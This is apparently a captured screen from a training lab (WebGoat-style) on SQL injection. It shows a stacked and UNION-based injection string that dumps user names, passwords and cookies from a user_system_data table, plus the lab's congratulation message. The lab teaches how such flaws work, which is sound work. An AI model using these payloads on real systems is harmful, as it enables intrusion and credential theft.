 Name: '; SELECT * FROM user_ Get Account Info
Password: passW0rD Check Password
'; SELECT * FROM user_data WHERE last_name = ''
UNION SELECT 1, user_name, password, cookie, 'A', 'B',
1 from user_system_data;--'
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
1, dave, passW0rD, , A, B, 1,
1, jdoe, passwd2, , A, B, 1,
1, jeff, jeff, , A, B, 1,
1, jplane, passwd3, , A, B, 1,
1, jsnow, passwd1, , A, B, 1,
passW0rD
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = ''; SELECT * FROM user_data WHERE last_name = '' UNION SELECT 1, user_name,
password, cookie, 'A', 'B', 1 from user_system_data;--''